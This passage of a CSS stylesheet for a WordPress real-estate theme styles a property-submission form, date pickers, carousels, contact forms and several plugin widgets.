  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 700;
}

#property-submit #floor-plan {
  margin: 1em 0;
  padding: 1em 0;
}

#property-submit #floor-plan .row {
  margin-bottom: 1em;
  border-bottom: 1px solid #ddd;
}

#property-submit #floor-plan input[type=file] {
  margin: 1em 0 0;
  padding: 0;
  border: none;
}

#property-submit #floor-plan a {
  margin-bottom: 1em;
}

#property-submit #floor-plan img {
  display: block;
}

#property-submit #preview-featured-image {
  max-width: 250px;
  position: relative;
  margin-top: 10px;
}

#property-submit ul.gallery-images {
  overflow: hidden;
  list-style: none;
  margin: 0;
  padding: 0 0 1em 0;
}

#property-submit ul.gallery-images li {
  position: relative;
  float: left;
  margin: 10px 10px 0 0;
}

#property-submit .map-wrapper {
  margin: 0;
}

#property-submit #contact-information label.default-label {
  font-family: inherit;
  font-weight: inherit;
}

i.delete-uploaded-image {
  opacity: 0.75;
  position: absolute;
  top: 0;
  right: 0;
  height: 20px;
  width: 20px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background: rgba(0, 0, 0, 0.5);
}

i.delete-uploaded-image:hover {
  cursor: pointer;
  opacity: 1;
}

/*------------------------------
	Template: Property Submit Listing
------------------------------*/
body.page-template-template-property-submit-listing-php form.paypal-button {
  display: block;
}

body.page-template-template-property-submit-listing-php form.paypal-button button {
  line-height: 1.5;
}

body.page-template-template-property-submit-listing-php .property-search-form input[type="submit"] {
  display: none;
}

/*------------------------------
	Chosen.js
------------------------------*/
.chosen-container {
  font-size: 1em;
}

.chosen-container.chosen-container-active .chosen-single {
  border-color: #43becc;
}

.chosen-container.chosen-container-single {
  position: relative;
}

.chosen-container.chosen-container-single .chosen-single {
  display: block;
}

.chosen-container.chosen-container-single .chosen-single div b {
  display: none;
}

.chosen-container.chosen-container-single .chosen-search {
  padding: 5px 10px;
}

.chosen-container.chosen-container-single .chosen-search input[type="text"] {
  border-color: #e6e6e6;
}

.chosen-container.chosen-container-single::after {
  font-family: FontAwesome;
  content: "\F107";
  position: absolute;
  right: 14px;
  top: 14px;
  line-height: 1;
}

.chosen-container.chosen-container-single:hover {
  cursor: pointer;
  border-color: #ddd;
}

.chosen-container.chosen-container-single.chosen-rtl::after {
  right: auto;
  left: 14px;
}

.chosen-container .chosen-drop {
  border-color: #43becc;
  border-radius: 0;
}

.chosen-container .chosen-results {
  margin: 5px 0;
  padding: 0 10px !important;
  font-size: 0.9em;
}

.chosen-container .chosen-results li {
  padding: 0 5px;
  line-height: 2.2;
}

.chosen-container .chosen-results li.highlighted {
  color: #000;
  background: none;
}

.chosen-container .chosen-results li.group-result {
  color: #4d4d4d;
  text-transform: uppercase;
  background-color: #f8f8f8;
}

.chosen-container .chosen-results li.group-option {
  padding-left: 0;
}

.chosen-container .chosen-results li.group-option:before {
  content: "- ";
}

.chosen-container .chosen-results li.group-option.level2 {
  margin-left: 1em;
}

.chosen-container .chosen-results li.group-option.level3 {
  margin-left: 2em;
}

.chosen-container .chosen-results li.group-option.level4 {
  margin-left: 3em;
}

/*------------------------------
	Contact Form 7
------------------------------*/
div.wpcf7 input:not([type="submit"]), div.wpcf7 textarea {
  width: 100%;
}

div.wpcf7 label {
  margin: 0;
}

div.wpcf7 .required {
  color: #e82c0c;
}

div.wpcf7 img.ajax-loader {
  margin-left: 1em;
}

div.wpcf7 img.wpcf7-captchac {
  float: left;
}

div.wpcf7 input.wpcf7-not-valid, div.wpcf7 textarea.wpcf7-not-valid {
  border-color: #e82c0c;
}

div.wpcf7 .wpcf7-textarea {
  height: 153px;
}

div.wpcf7 span.wpcf7-quiz-label {
  display: block;
}

div.wpcf7 span.wpcf7-not-valid-tip {
  display: block;
  margin-top: 10px;
  font-size: 0.9em;
  color: #e82c0c;
}

div.wpcf7 .wpcf7-response-output {
  margin: 0 0 30px;
  padding: 0;
  font-size: 0.9em;
}

div.wpcf7 .wpcf7-validation-errors {
  color: #e82c0c;
  border: none;
}

div.wpcf7 .wpcf7-mail-sent-ok {
  color: #45BF55;
  border: none;
}

div.wpcf7 .screen-reader-response {
  position: absolute;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  width: 1px;
  margin: 0;
  padding: 0;
  border: 0;
}

div.wpcf7 .wpcf7-form-control-wrap {
  display: block !important;
  margin-bottom: 1em;
}

div.wpcf7 br {
  display: none;
}

/*------------------------------
	Datepicker for Bootstrap
------------------------------*/
.datepicker-inline {
  width: 220px;
}

.datepicker.datepicker-rtl {
  direction: rtl;
}

.datepicker.datepicker-rtl table tr td span {
  float: right;
}

.datepicker-dropdown {
  top: 0;
  left: 0;
}

.datepicker-dropdown:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
}

.datepicker-dropdown:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  border-top: 0;
  position: absolute;
}

.datepicker-dropdown.datepicker-orient-left:before {
  left: 6px;
}

.datepicker-dropdown.datepicker-orient-left:after {
  left: 7px;
}

.datepicker-dropdown.datepicker-orient-right:before {
  right: 6px;
}

.datepicker-dropdown.datepicker-orient-right:after {
  right: 7px;
}

.datepicker-dropdown.datepicker-orient-top:before {
  top: -7px;
}

.datepicker-dropdown.datepicker-orient-top:after {
  top: -6px;
}

.datepicker-dropdown.datepicker-orient-bottom:before {
  bottom: -7px;
  border-bottom: 0;
  border-top: 7px solid #999;
}

.datepicker-dropdown.datepicker-orient-bottom:after {
  bottom: -6px;
  border-bottom: 0;
  border-top: 6px solid #ffffff;
}

.datepicker > div {
  display: none;
}

.datepicker.days div.datepicker-days {
  display: block;
}

.datepicker.months div.datepicker-months {
  display: block;
}

.datepicker.years div.datepicker-years {
  display: block;
}

.datepicker table {
  margin: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.datepicker td,
.datepicker th {
  text-align: center;
  width: 35px;
  height: 20px;
  border: none;
}

.table-striped .datepicker table tr td,
.table-striped .datepicker table tr th {
  background-color: transparent;
}

.datepicker table tr td.day:hover,
.datepicker table tr td.day.focused {
  background: #eeeeee;
  cursor: pointer;
}

.datepicker table tr td.old,
.datepicker table tr td.new {
  color: #999999;
}

.datepicker table tr td.disabled,
.datepicker table tr td.disabled:hover {
  background: none;
  color: #999999;
  cursor: default;
}

.datepicker table tr td.today,
.datepicker table tr td.today:hover,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:hover {
  background-color: #fde19a;
  background-image: linear-gradient(top, #fdd49a, #fdf59a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);
  border-color: #fdf59a #fdf59a #fbed50;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  color: #000;
}

.datepicker table tr td.today:hover,
.datepicker table tr td.today:hover:hover,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today:hover.disabled,
.datepicker table tr td.today.disabled.disabled,
.datepicker table tr td.today.disabled:hover.disabled,
.datepicker table tr td.today[disabled],
.datepicker table tr td.today:hover[disabled],
.datepicker table tr td.today.disabled[disabled],
.datepicker table tr td.today.disabled:hover[disabled] {
  background-color: #fdf59a;
}

.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active {
  background-color: #fbf069 \9;
}

.datepicker table tr td.today:hover:hover {
  color: #000;
}

.datepicker table tr td.today.active:hover {
  color: #fff;
}

.datepicker table tr td.range,
.datepicker table tr td.range:hover,
.datepicker table tr td.range.disabled,
.datepicker table tr td.range.disabled:hover {
  background: #eeeeee;
  border-radius: 0;
}

.datepicker table tr td.range.today,
.datepicker table tr td.range.today:hover,
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today.disabled:hover {
  background-color: #f3d17a;
  background-image: linear-gradient(top, #f3c17a, #f3e97a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a', endColorstr='#f3e97a', GradientType=0);
  border-color: #f3e97a #f3e97a #edde34;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  border-radius: 0;
}

.datepicker table tr td.range.today:hover,
.datepicker table tr td.range.today:hover:hover,
.datepicker table tr td.range.today.disabled:hover,
.datepicker table tr td.range.today.disabled:hover:hover,
.datepicker table tr td.range.today:active,
.datepicker table tr td.range.today:hover:active,
.datepicker table tr td.range.today.disabled:active,
.datepicker table tr td.range.today.disabled:hover:active,
.datepicker table tr td.range.today.active,
.datepicker table tr td.range.today:hover.active,
.datepicker table tr td.range.today.disabled.active,
.datepicker table tr td.range.today.disabled:hover.active,
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today:hover.disabled,
.datepicker table tr td.range.today.disabled.disabled,
.datepicker table tr td.range.today.disabled:hover.disabled,
.datepicker table tr td.range.today[disabled],
.datepicker table tr td.range.today:hover[disabled],
.datepicker table tr td.range.today.disabled[disabled],
.datepicker table tr td.range.today.disabled:hover[disabled] {
  background-color: #f3e97a;
}

.datepicker table tr td.range.today:active,
.datepicker table tr td.range.today:hover:active,
.datepicker table tr td.range.today.disabled:active,
.datepicker table tr td.range.today.disabled:hover:active,
.datepicker table tr td.range.today.active,
.datepicker table tr td.range.today:hover.active,
.datepicker table tr td.range.today.disabled.active,
.datepicker table tr td.range.today.disabled:hover.active {
  background-color: #efe24b \9;
}

.datepicker table tr td.selected,
.datepicker table tr td.selected:hover,
.datepicker table tr td.selected.disabled,
.datepicker table tr td.selected.disabled:hover {
  background-color: #9e9e9e;
  background-image: linear-gradient(top, #b3b3b3, #808080);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3', endColorstr='#808080', GradientType=0);
  border-color: #808080 #808080 #595959;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.datepicker table tr td.selected:hover,
.datepicker table tr td.selected:hover:hover,
.datepicker table tr td.selected.disabled:hover,
.datepicker table tr td.selected.disabled:hover:hover,
.datepicker table tr td.selected:active,
.datepicker table tr td.selected:hover:active,
.datepicker table tr td.selected.disabled:active,
.datepicker table tr td.selected.disabled:hover:active,
.datepicker table tr td.selected.active,
.datepicker table tr td.selected:hover.active,
.datepicker table tr td.selected.disabled.active,
.datepicker table tr td.selected.disabled:hover.active,
.datepicker table tr td.selected.disabled,
.datepicker table tr td.selected:hover.disabled,
.datepicker table tr td.selected.disabled.disabled,
.datepicker table tr td.selected.disabled:hover.disabled,
.datepicker table tr td.selected[disabled],
.datepicker table tr td.selected:hover[disabled],
.datepicker table tr td.selected.disabled[disabled],
.datepicker table tr td.selected.disabled:hover[disabled] {
  background-color: #808080;
}

.datepicker table tr td.selected:active,
.datepicker table tr td.selected:hover:active,
.datepicker table tr td.selected.disabled:active,
.datepicker table tr td.selected.disabled:hover:active,
.datepicker table tr td.selected.active,
.datepicker table tr td.selected:hover.active,
.datepicker table tr td.selected.disabled.active,
.datepicker table tr td.selected.disabled:hover.active {
  background-color: #666666 \9;
}

.datepicker table tr td.active,
.datepicker table tr td.active:hover,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active.disabled:hover {
  background-color: #43becc;
  color: #fff;
}

.datepicker table tr td.active:hover,
.datepicker table tr td.active:hover:hover,
.datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active.disabled:hover:hover,
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active:hover.disabled,
.datepicker table tr td.active.disabled.disabled,
.datepicker table tr td.active.disabled:hover.disabled,
.datepicker table tr td.active[disabled],
.datepicker table tr td.active:hover[disabled],
.datepicker table tr td.active.disabled[disabled],
.datepicker table tr td.active.disabled:hover[disabled] {
  background-color: #43becc;
}

.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active {
  background-color: #43becc;
}

.datepicker table tr td span {
  display: block;
  width: 23%;
  height: 54px;
  line-height: 54px;
  float: left;
  margin: 1%;
  cursor: pointer;
}

.datepicker table tr td span:hover {
  background: #eeeeee;
}

.datepicker table tr td span.disabled,
.datepicker table tr td span.disabled:hover {
  background: none;
  color: #999999;
  cursor: default;
}

.datepicker table tr td span.active,
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active.disabled:hover {
  background-color: #43becc;
  color: #fff;
}

.datepicker table tr td span.active:hover,
.datepicker table tr td span.active:hover:hover,
.datepicker table tr td span.active.disabled:hover,
.datepicker table tr td span.active.disabled:hover:hover,
.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active:hover.disabled,
.datepicker table tr td span.active.disabled.disabled,
.datepicker table tr td span.active.disabled:hover.disabled,
.datepicker table tr td span.active[disabled],
.datepicker table tr td span.active:hover[disabled],
.datepicker table tr td span.active.disabled[disabled],
.datepicker table tr td span.active.disabled:hover[disabled] {
  background-color: #43becc;
}

.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active {
  background-color: #43becc;
}

.datepicker table tr td span.old,
.datepicker table tr td span.new {
  color: #999999;
}

.datepicker th.datepicker-switch {
  width: 145px;
}

.datepicker thead tr:first-child th,
.datepicker tfoot tr th {
  cursor: pointer;
}

.datepicker thead tr:first-child th:hover,
.datepicker tfoot tr th:hover {
  background: #eeeeee;
}

.datepicker .cw {
  font-size: 10px;
  width: 12px;
  padding: 0 2px 0 5px;
  vertical-align: middle;
}

.datepicker thead tr:first-child th.cw {
  cursor: default;
  background-color: transparent;
}

.input-append.date .add-on i,
.input-prepend.date .add-on i {
  cursor: pointer;
  width: 16px;
  height: 16px;
}

.input-daterange input {
  text-align: center;
}

.input-daterange input:first-child {
  border-radius: 3px 0 0 3px;
}

.input-daterange input:last-child {
  border-radius: 0 3px 3px 0;
}

.input-daterange .add-on {
  display: inline-block;
  width: auto;
  min-width: 16px;
  height: 20px;
  padding: 4px 5px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  vertical-align: middle;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  margin-left: -5px;
  margin-right: -5px;
}

.datepicker.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 2001 !important;
  float: left;
  display: none;
  min-width: 160px;
  list-style: none;
  padding: 0;
  background-color: #fff;
  border-radius: 0;
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  color: #666;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 20px;
}

.datepicker.dropdown-menu th,
.datepicker.datepicker-inline th,
.datepicker.dropdown-menu td,
.datepicker.datepicker-inline td {
  padding: 4px 5px;
}

/*------------------------------
	JP Carousel Gallery Plugin
------------------------------*/
#jp-carousel-comment-form-container, div.jp-carousel-buttons a.jp-carousel-commentlink, #jp-carousel-comments-loading {
  display: none !important;
}

.jp-carousel-buttons {
  padding: 0 !important;
}

.jp-carousel-image-meta {
  display: none;
}

.jp-carousel-wrap .jp-carousel-light .jp-carousel-close-hint, .jp-carousel-wrap .jp-carousel-close-hint {
  top: 20px;
}

.jp-carousel-wrap .jp-carousel-light .jp-carousel-close-hint span, .jp-carousel-wrap .jp-carousel-close-hint span {
  float: right;
  font-size: 3em !important;
  color: inherit;
  background: transparent !important;
}

.jp-carousel-info {
  display: none;
}

.jp-carousel-info .jp-carousel-photo-info h2 {
  font-size: 1.5em !important;
}

.jp-carousel-next-button span, .jp-carousel-previous-button span {
  background: none !important;
}

.jp-carousel-next-button, .jp-carousel-previous-button {
  overflow: visible !important;
  text-indent: 0 !important;
  opacity: 0.5;
  transition: all 0.2s;
}

.jp-carousel-next-button:before, .jp-carousel-previous-button:before {
  height: 100px;
  font-family: FontAwesome;
  font-size: 100px;
  position: absolute;
  top: 50%;
  margin-top: -50px;
  left: 10px;
  line-height: 1;
  text-align: center;
  color: #666;
  content: "\F104";
}

.jp-carousel-next-button:hover, .jp-carousel-previous-button:hover {
  opacity: 1;
}

.jp-carousel-next-button:before {
  left: auto;
  right: 10px;
  content: "\F105";
}

/* Latest Tweets Widget
https://wordpress.org/plugins/latest-tweets-widget/
-------------------------*/
.widget_latest_tweets_widget .title:empty {
  display: none;
}

.latest-tweets ul {
  list-style: none;
  padding: 0;
}

.latest-tweets ul li {
  padding: 15px;
  background-color: #fff;
}

.latest-tweets ul li .tweet-text {
  overflow: hidden;
}

.latest-tweets ul li .tweet-details {
  margin: 0;
  font-style: italic;
}

.latest-tweets ul li .tweet-details a {
  opacity: 0.5;
  color: inherit;
}

.latest-tweets ul li .tweet-details a:hover {
  opacity: 1;
}

/*------------------------------
	Magnific Popup
------------------------------*/
.mfp-wrap .mfp-container .mfp-content .mfp-figure figure figcaption {
  display: inherit;
  margin: 0;
}

.mfp-wrap .mfp-container .mfp-arrow {
  height: 50px;
  margin-top: -25px;
  font-size: 40px;
  line-height: 1;
  opacity: 1;
}

@media (min-width: 768px) {
  .mfp-wrap .mfp-container .mfp-arrow {
    height: 80px;
    margin-top: -40px;
    font-size: 80px;
  }
}

.mfp-wrap .mfp-container .mfp-arrow-left:before, .mfp-wrap .mfp-container .mfp-arrow-left:after {
  margin-top: 0;
  border: none;
}

.mfp-wrap .mfp-container .mfp-arrow-left:before {
  font-family: FontAwesome;
  content: "\F104";
}

.mfp-wrap .mfp-container .mfp-arrow-right:before, .mfp-wrap .mfp-container .mfp-arrow-right:after {
  margin-top: 0;
  border: none;
}

.mfp-wrap .mfp-container .mfp-arrow-right:before {
  font-family: FontAwesome;
  content: "\F105";
}

/*------------------------------
	Owl Carousel
------------------------------*/
.owl-carousel {
  margin-bottom: 0;
}

.owl-carousel.testimonial .owl-item {
  background-color: transparent;
}

.owl-carousel .owl-item .property-item {
  margin-bottom: 0;
}

.owl-carousel .owl-item .property-item img {
  width: calc(100% + 20px);
}

.owl-carousel .owl-stage-outer {
  margin: -2px;
  padding: 2px;
}

.owl-theme {
  -webkit-tap-highlight-color: transparent;
}

.owl-nav {
  font-size: 40px;
  line-height: 40px;
  color: #fff;
}

@media (min-width: 768px) {
  .owl-nav {
    font-size: 60px;
    line-height: 60px;
  }
}

.owl-nav div {
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 1;
  cursor: pointer;
  text-decoration: none;
  display: block;
  height: 40px;
  margin: -20px 0 0;
  padding: 0;
  transition: all 0.3s ease-in-out;
}

@media (min-width: 768px) {
  .owl-nav div {
    height: 60px;
    margin: -30px 0 0;
  }
}

.owl-nav .owl-prev {
  left: 30px;
}

.owl-nav .owl-next {
  right: 30px;
}

.owl-nav .disabled {
  opacity: 0.5;
}

.nav-bottom .owl-nav, .widget .owl-nav {
  margin-top: 15px;
  text-align: right;
  color: #fff;
}

.nav-bottom .owl-nav div, .widget .owl-nav div {
  position: static;
  overflow: hidden;
  opacity: 0.8;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  height: 40px;
  width: 40px;
  margin-left: 5px;
  line-height: 40px;
  font-size: 20px;
  text-align: center;
  transition: all 0.3s ease-in-out;
  background-color: #43becc;
}

.nav-bottom .owl-nav div:hover, .widget .owl-nav div:hover {
  opacity: 1;
}

.nav-bottom .owl-nav .disabled, .widget .owl-nav .disabled {
  opacity: 0.5;
}

.owl-theme .owl-dots {
  position: absolute;
  left: 50%;
  bottom: 30px;
}

.owl-theme .owl-dots.disabled {
  display: none;
}

.owl-theme .owl-dots .owl-dot {
  display: inline-block;
}

.owl-theme .owl-dots .owl-dot:hover {
  cursor: pointer;
}

.owl-theme .owl-dots .owl-dot span {
  display: block;
  width: 16px;
  height: 16px;
  margin: 0 8px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.4);
  transition: all 0.2s;
}

.owl-theme .owl-dots .owl-dot:hover span {
  background: rgba(255, 255, 255, 0.6);
}

.owl-theme .owl-dots .owl-dot.active span {
  background: rgba(255, 255, 255, 0.8);
}

.owl-height {
  transition: height 500ms ease-in-out;
}

.owl-latest-posts article {
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.owl-latest-posts .content {
  padding: 0 1em 1em;
}

.owl-latest-posts .title {
  margin: 1em 0 0.5em 0 !important;
}

.owl-latest-posts p {
  font-size: 0.9em;
  color: #999;
}

/*------------------------------
	Slim Jetpack
------------------------------*/
.tiled-gallery-item .tiled-gallery-caption {
  padding: 0.5em 0.25em;
  font-size: 1em;
  color: #666;
}

.tiled-gallery-item {
  transition: all 0.3s;
}

.tiled-gallery-item:hover {
  opacity: 0.8;
}

/*------------------------------
	CSS Spinner - Bounce
	http://tobiasahlin.com/spinkit/
------------------------------*/
.spinner {
  position: absolute;
  z-index: 1001;
  top: 0;
  left: 0;
  margin: 0 auto;
  height: 100%;
  width: 100%;
  text-align: center;
}

.spinner > div {
  position: relative;
  top: 50%;
  width: 16px;
  height: 16px;
  margin: 0 2px;
  background-color: #999;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: bouncedelay 1s infinite ease-in-out;
  animation: bouncedelay 1s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.spinner .bounce1 {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.15s;
  animation-delay: -0.15s;
}

@-webkit-keyframes bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    opacity: 0;
  }
  40% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}

@keyframes bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
    opacity: 0;
  }
  40% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}

/*------------------------------
	Plugin: WordPress Social Login
https://wordpress.org/plugins/wordpress-social-login/
------------------------------*/
.wp-social-login-widget {
  margin-top: 1em;
  padding-top: 1em;
  border-top: 1px solid #e6e6e6;
}

.wp-social-login-widget .wp-social-login-connect-with {
  color: #999;
}

.wp-social-login-widget .wp-social-login-provider-list {
  margin-top: 0.5em;
  padding: 0;
}

.wp-social-login-widget .wp-social-login-provider-list a {
  display: inline-block;
  margin-right: 3px;
}

/*# sourceMappingURL=style.css.map */

.property-item .status-update{
    position: absolute;
    top: 10px;
    width: auto;
    height: auto;
    background: #89878b;
    text-align: center;
    color: #fff;
    margin-left: 10px;
    padding: 0 20px;
}

.energetic-image{
  padding-bottom: 10px;
}